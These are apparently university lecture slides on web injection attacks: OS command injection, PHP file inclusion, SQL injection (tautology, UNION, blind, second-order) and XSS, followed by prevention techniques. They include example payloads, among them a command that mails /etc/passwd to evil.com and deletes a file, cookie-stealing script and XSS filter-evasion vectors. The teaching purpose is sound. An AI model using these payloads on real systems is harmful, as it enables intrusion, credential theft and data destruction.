Slide 1
Command Injection Attacks
CSE 591 – Security and Vulnerability Analysis
Spring 2015
Adam Doupé
Arizona State University
http://adamdoupe.com

Slide 2


Flashback to CPU Design
Von Neumann Architecture
Harvard Architecture
"Von Neumann Architecture" by Kapooht - Own work. Licensed under CC BY-SA 3.0 via Wikimedia Commons - http://commons.wikimedia.org/wiki/File:Von_Neumann_Architecture.svg#mediaviewer/File:Von_Neumann_Architecture.svg
"Harvard architecture" by Nessa los - Own work. Licensed under CC BY-SA 3.0 via Wikimedia Commons - http://commons.wikimedia.org/wiki/File:Harvard_architecture.svg#mediaviewer/File:Harvard_architecture.svg

Slide 3
What is the Difference?
Von Neumann Architecture
Code and data are stored in the same place
Fundamentally, no difference to the CPU between code and data
Harvard Architecture
Code and data are stored in a separate place
Fundamental difference between code and data
Which one is the dominate architecture today?

Slide 4
Mixing Code and Data
In a Von Neumann Architecture, to the CPU what is Code and what is Data is the same thing
Therefore, in order to execute arbitrary code, the attackers needs to trick the CPU into interpreting her Data as Code
Underlying cause of most vulnerabilities
Classic binary vulnerabilities: Buffer overflow, printf, heap overflow, null pointer deferences
Plus all of the vulnerabilities in this section

Slide 5


Cap’n Crunch
In 1972 John Draper finds that the whistle that comes with the Cap’n Crunch cereal produces a sound at the 2600 Hz frequency
The 2600 frequency was used by AT&T to authorize long-distance calls

Slide 6
Phone Phreaking
John Draper became “Captain Crunch” and built a blue box
The blue box produced a number of different tones that could be used for in-band signaling
Draper was eventually sentenced to five years’ probation for toll fraud
His story became an integral part of hacker culture

Slide 7
Fundamental Problem: Mixing Code and Data
The problem was that the phone network used sound frequencies to control the network on the same channel that carried voice
Control frequencies: Code
Voice: Data
Captain Crunch and others found that they could mimic the control frequencies using just the voice
Therefore, they could trick the phone system to interpret their Data as Code

Slide 8
Mixing Code and Data in Web Applications
Numerous areas where Code and Data are mixed in Web Applications
Anywhere that strings are concatenated to produce output to another program/parser, possible problems
HTTP
HTML
SQL
Command Line
SMTP
…

Slide 9
OS Command Injection Attacks
Main problem: Incorrect (or complete lack of) validation of user input that results in the execution of OS commands on the server
Use of (unsanitized) external input to compose strings that are passed to a function that can evaluate code or include code from a file (language-specific)
system()
eval()
popen()
include()
require()

Slide 10
OS Command Injection Attacks
Example: CGI program executes a grep command over a server file using the user input as parameter
Implementation 1: system("grep $exp phonebook.txt");
By providing foo; mail hacker@evil.com < /etc/passwd; rm one can obtain the password file and delete the text file
Implementation 2: system("grep \"$exp\" phonebook.txt");
By providing "foo; mail hacker@evil.com < /etc/passwd; rm " one can steal the password file and delete the text file
Implementation 3: system("grep", "e", $exp, "phonebook.txt");
In this case the execution is similar to an execve() and therefore more secure (no shell parsing involved)

Slide 11
Preventing OS Command Injection
Command injection is a sanitization problem
Never trust outside input when composing a command string
Many languages provide built-in sanitization routines
PHP escapeshellarg($str): adds single quotes around a string and quotes/escapes any existing single quotes allowing one to pass a string directly to a shell function and having it be treated as a single safe argument
PHP escapeshellcmd($str): escapes any characters in a string that might be used to trick a shell command into executing arbitrary commands (#&;`|*?~<>^()[]{}$\, \x0A and \xFF. ' and " are escaped only if they are not paired)

Slide 12
File Inclusion Attacks
Many web frameworks and languages allow the developer to modularize his/her code by providing a module inclusion mechanism (similar to the #include directive in C)
If not configured correctly this can be used to inject attack code into the application
Upload code that is then included
Provide a remote code component (if the language supports remote inclusion)
Influence the path used to locate the code component

Slide 13
File Inclusion in PHP
The allow_url_fopen directive allows URLs to be used when including files with include() and require()
If user input is used to create the name of the file to be open then a remote attacker can execute arbitrary code
//mainapp.php
$includePath=‘/includes/’; // this var will be visible
//in the included file
include($includePath . ‘library.php’);
...
//library.php
...
include($includePath . ‘math.php’);
...
GET /includes/library.php?includePath=http://www.evil.com/

Slide 14
SQL Injection Example

Slide 15
The Form
<form action="login.asp" method="post">
<table>
<tr><td>Username:</td>
<td><input type="text" name="username"></td></tr>
<tr><td>Password:</td>
<td><input type=password name="password"></td></tr>
</table>
<input type="submit" value="Submit">
<input type="reset" value="Reset">
</form>

Slide 16
The Login Script
… <% function Login( connection ) {
var username = Request.form("username");
var password = Request.form("password");
var rso = Server.CreateObject("ADODB.Recordset");
var sql = "select * from pubs.guest.sa_table \ where username = '" + username + "' and \ password = '" + password + "'";
rso.open(sql, connection); //perform query
if (rso.EOF) //if record set empty, deny access
{ rso.close();
%> <center>ACCESS DENIED</center> <%
} else { //else grant access
%> <center>ACCESS GRANTED</center> <%
// do stuff here ...

Slide 17
The Database

Slide 18
The [' or 1=1 --] Technique
Given the SQL query string: "select * from pubs.guest.sa_table \ where username = '" + username + "' and \ password = '" + password + "'";
By entering: ' or 1=1 -- as the user name (and any password) results in the string: select * from sa_table where username='' or 1=1 --' and password= ''
Parsed by the SQL server as:
select * from sa_table where username='' or 1=1 --' and password= ''
The conditional statement "username ='' or 1=1" is true whether or not username is equal to ''
The "--" makes sure that the rest of the SQL statement is interpreted as a comment and therefore password ='' is not evaluated

Slide 19
Injecting SQL Into Different Types of Queries
SQL injection can modify any type of query such as
SELECT statements
SELECT * FROM accounts WHERE user=‘${u}’ AND pass=‘${p}’
INSERT statements
INSERT INTO accounts (user, pass) VALUES(‘${u}’, ‘${p}’)
Note that in this case one has to figure out how many values to insert
UPDATE statements
UPDATE accounts SET pass=‘${np}’ WHERE user= ‘${u}’ AND pass=‘${p}’
DELETE statements
DELETE * FROM accounts WHERE user=‘${u}’

Slide 20
Inject Different Queries
What is the SQL query separator?
;
If the SQL server allows it, you can use ; to inject multiple, arbitrary, queries
select * from sa_table where username=''; insert into sa_table ('user', 'password') values ('adam', 'test'); --' and password= ''

Slide 21
Identifying SQL Injection
A SQL injection vulnerability can be identified in different ways
Negative approach: special-meaning characters in the query will cause an error (for example: user=“ ’ ”)
Positive approach: provide an expression that would NOT cause an error (for example: “17+5” instead of “22”, or a string concatenation, such as “‘ ’Foo” instead of “Foo”

Slide 22
The UNION Operator
The UNION operator is used to merge the results of two separate queries
SELECT REPEAT('a',1) UNION SELECT REPEAT('b', 10);
'a'
'b'
In a SQL injection attack this can be exploited to extract additional information from the database
Original query:
SELECT id, name, price FROM products WHERE brand='${b}'
Modified query passing ${b}="foo' UNION…":
SELECT id, name, price FROM products WHERE brand='foo' UNION SELECT user, pass, NULL FROM accounts -- '
In order for this attack to work the attacker has to know
The structure of the query (number of parameters and types have to be compatible: NULL can be used if the type is not known)
The name of the table and columns

Slide 23
Determining Number and Type of Query Parameters
The number of columns in a query can be determined using progressively longer NULL columns until the correct query is returned
UNION SELECT NULL
UNION SELECT NULL, NULL
UNION SELECT NULL, NULL, NULL
The type of columns can be be determined using a similar technique
For example, to determine the column that has a string type one would execute:
UNION SELECT ‘foo’, NULL, NULL
UNION SELECT NULL, ‘foo’, NULL
UNION SELECT NULL, NULL, ‘foo’

Slide 24
Determining Table and Column Names
To determine table and column names one has to rely on techniques that are database-specific
Oracle
By using the user_objects table one can extract information about the tables created for an application
By using the user_tab_column table one can extract the names of the columns associated with a table
MS-SQL
By using the sysobjects table one can extract information about the tables in the database
By using the syscolumns table one can extract the names of the columns associated with a table
MySQL
By using the information_schema.tables tables one can extract information about the table names
By using the information_schema.columns table one can extract the names of the columns associated with a table

Slide 25
Blind SQL Injection
A typical countermeasure is to prohibit the display of error messages. But, is this enough?
No, a web application may still be vulnerable to blind SQL injection
Example: a news site
Press releases are accessed with pressRelease.jsp?id=5
A SQL query is created and sent to the database:
select title, description FROM pressReleases where id=5;
All error messages are filtered by the application

Slide 26
Blind SQL Injection
How can we inject statements into the application and exploit it?
We do not receive feedback from the application so we can use a trial-and-error approach
First, we try to inject pressRelease.jsp?id=5 AND 1=1
The SQL query is created and sent to the database:
select title, description FROM pressReleases where id=5 AND 1=1
If there is a SQL injection vulnerability, the same press release should be returned
If input is validated, id=5 AND 1=1 should be treated as the value

Slide 27
Blind SQL Injection
When testing for vulnerability, we know 1=1 is always true
However, when we inject other statements, we do not have any information
What we know: If the same record is returned, the statement must have been true
For example, we can ask server if the current user is “h4x0r”:
pressRelease.jsp?id=5 AND user_name()=‘h4x0r’
By combining subqueries and functions, we can ask more complex questions (e.g., extract the name of a database table character by character)
pressRelease.jsp?id=5 AND SUBSTRING(user_name(), 1, 1) < '?'

Slide 28
Second Order SQL Injection
SQL code is injected into an application, but the SQL statement is invoked at a later point in time
e.g., Guestbook, statistics page, etc.
Even if application escapes single quotes, second order SQL injection might be possible
Attacker sets user name to: john’--, application safely escapes value to john\' -- on insertion into the database
At a later point, attacker changes password :
update users set password= … where username ='john'--'

Slide 29
register.php
<?php
session_start();
$sql = "insert into users (username, password) values ('" . mysql_real_escape_string($_POST['name']) . "', '" . mysql_real_escape_string($_POST['password']) . "');";
mysq_query($sql);
$user_id = mysql_insert_id();
$_SESSION['uid'] = $user_id;

Slide 30
change_password.php
<?php
session_start();
$new_password = $_POST['password'];
$res = mysql_query("select username, password from users where id = '" . $_SESSION['uid'] . "';");
$row = mysql_fetch_assoc($result);
$query = "update users set password = '" . mysql_real_escape_string($new_password) . "' where username = '" . $row['username'] . "';";
mysql_query($query);

Slide 31
SQL Injection Solutions
Developers must never allow client-supplied data to modify SQL statements
Stored procedures
Isolate applications from SQL
All SQL statements required by the application are stored procedures on the database server
Prepared statements
Statements are compiled into SQL statements before user input is added

Slide 32
SQL Injection – Prevention
Prepared statements
Specify structure of query then provide arguments
Prepared statements – example
$stmt = $db->prepare("select * from `users` where `username` = :name and `password` = SHA1( CONCAT(:pass, `salt`)) limit 1;");
$stmt->bindParam(':name', $name);
$stmt->bindParam(':pass', $pass);
Sanitize inputs

Slide 33
SQL Injection Solutions: Stored Procedures
Original query:
String query = “SELECT title, description from pressReleases WHERE id= “+ request.getParameter(“id”);
Statement stat = dbConnection.createStatement();
ResultSet rs = stat.executeQuery(query);
The first step to secure the code is to take the SQL statements out of the web application and into DB
CREATE PROCEDURE getPressRelease @id integer AS SELECT title, description FROM pressReleases WHERE Id = @id

Slide 34
SQL Injection Solutions: Stored Procedures
Now, in the application, instead of string-building SQL, call stored procedure. For examples, in Java:
CallableStatements cs = dbConnection.prepareCall(“{call getPressRelease(?)}”);
cs.setInt(1,Integer.parseInt(request.getParameter(“id”)));
ResultSet rs = cs.executeQuery();

Slide 35
SQL Injection Solutions: Prepared Statements
$mysqli = new mysqli("localhost", "my_user", "my_pass", ”db");
$stmt = $mysqli->stmt_init();
$stmt->prepare("SELECT District FROM City WHERE Name=?"));
$stmt->bind_param("s", $city); /* type can be “s” = string, “i” = integer … */
$stmt->execute();
$stmt->bind_result($district);
$stmt->fetch();
printf("%s is in district %s\n", $city, $district);
$stmt->close();}

Slide 36
Cross-Site Scripting (XSS)
XSS attacks are used to bypass JavaScript's Same Origin Policy
Reflected attacks
The injected code is reflected off the web server, such as in an error message, search result, or any other response that includes some or all of the input sent to the server as part of the request
Stored attacks
The injected code is permanently stored on the target servers, such as in a database, in a message forum, visitor log, comment field, etc.
DOM-based XSS
The JavaScript code on the page takes a string and turns it into code, usually by calling a method such as eval, Function, or others

Slide 37
Reflected XSS
<?php $name = $_GET['name']; ?>
<html>
<body>
<p>Hello <?= $name ?></p>
</body>
</html>

Slide 38
Reflected XSS
http://example.com?name=adam
<html>
<body>
<p>Hello adam</p>
</body>
</html>

Slide 40
Reflected XSS
http://example.com?name=<script>alert('xss');</script>
<html>
<body>
<p>Hello <script>alert(‘xss’);
</script></p>
</body>
</html>

Slide 41


Slide 42
Reflected Cross-Site Scripting
The JavaScript returned by the web browser is attacker controlled
Attacker just has to trick you to click on a link
The JavaScript code is executed in the context of the web site that returned the error page
What is the same origin of the JavaScript code?
The malicious code
Can access all the information that a user stored in association with the trusted site
Can access the session token in a cookie and reuse it to login into the same trusted site as the user, provided that the user has a current session with that site
Can open a form that appears to be from the trusted site and steal PINs and passwords

Slide 43

Steal Login Data

Slide 44
Reflected Cross-Site Scripting
Broken links are a pain and sometimes a site tries to be user-friendly by providing meaningful error messages: <html> […] 404 page does not exist: ~vigna/secrets.html </html>
The attacker lures the user to visit a page written by the attacker and to follow a link to a sensitive, trusted site
The link is in the form: <a href="http://www.usbank.com/<script>send-CookieTo(evil@hacker.com)</script>">US Bank</a>

Slide 45
Simple XSS Example
There is an XSS vulnerability in the code. The input is not being validated so JavaScript code can be injected into the page!
If we enter the URL text.pl?msg=<script>alert(“I 0wn you”)</script>
We can do “anything” we want. E.g., we display a message to the user… worse: we can steal sensitive information.
Using document.cookie identifier in JavaScript, we can steal cookies and send them to our server
We can e-mail this URL to thousands of users and try to trick them into following this link (a reflected XSS attack)

Slide 46
Stored Cross-Site Scripting
Cross-site scripting can also be performed in a two-step attack
First the JavaScript code by the attacker is stored in a database as part of a message
Then the victim downloads and executes the code when a page containing the attacker’s input is viewed
Any web site that stores user content, without sanitization, is vulnerable to this attack
Bulletin board systems
Blogs
Directories

Slide 47
Executing JavaScript
JavaScript can be executed and encoded in many different ways
See Rsnake’s "XSS Cheat Sheet" at http://ha.ckers.org/xss.html
Simple: <script>alert(document.cookie);</script>
Encoded: %3cscript src=http://www.example.com/malicious-code.js%3e%3c/script%3e
Event handlers:
<body onload=alert('XSS')>
<b onmouseover=alert('XSS')>click me!</b>
<img src="http://url.to.file.which/not.exist" onerror=alert('XSS');>
Image tag (with UTF-8 encoding):
<img src=javascript:alert('XSS')>
<img src=j&#X41vascript:alert('XSS')>
No quotes
<img%20src=x.js onerror= alert(String(/adam/).substring(1,5) )></img>

Slide 48
DOM-based XSS
Also called third-order XSS
Reflected: first-order
Stored: second-order
I prefer the term Client-Side XSS
Because the bug is in the client side (aka JavaScript) code
As opposed to Server-Side XSS vulnerabilities
Where the bug is in the server-side code

Slide 49
Client-Side XSS Example
<html>
<body>
<script>
var name = location.hash;
document.write("hello " + name);
</script>
</body>
</html>

Slide 50
Client-Side XSS Example
http://example.com/test.html#adam
<html>
<body>
<script>
var name = location.hash;
document.write("hello " + name);
</script>
</body>
</html>

Slide 51
Client-Side XSS Example

Slide 52
Client-Side XSS Example
http://example.com/test.html#<script>alert("xss")</script>
<html>
<body>
<script>
var name = location.hash;
document.write("hello " + name);
</script>
</body>
</html>

Slide 53
Client-Side XSS Example

Slide 54
Wormable XSS
Stored XSS vulnerability on user-accessible action
Self-propagating worm
Social networks particularly susceptible
“samy is my hero” (2005)
Tweetdeck (2014)

Slide 55


Slide 56


Slide 57


Slide 58
Solutions to XSS
XSS is very difficult to prevent
Every piece of data that is returned to the user and that can be influenced by the inputs to the application must first be sanitized (GET parameters, POST parameters, Cookies, request headers, database contents, file contents)
Specific languages (e.g., PHP) often provide routines to prevent the introduction of code
Sanitization has to be performed differently depending on where the data is used
This context-sensitivity of sanitization has been studied by the research community

Slide 59
Solutions to XSS
Rule 0: Never Insert Untrusted Data Except in Allowed Locations
Directly in a script: <script>...NEVER PUT UNTRUSTED DATA HERE...</script>
Inside an HTML comment: <!--...NEVER PUT UNTRUSTED DATA HERE...-->
In an attribute name: <div ...NEVER PUT UNTRUSTED DATA HERE...=test />
In a tag name: <...NEVER PUT UNTRUSTED DATA HERE... href="/test" />
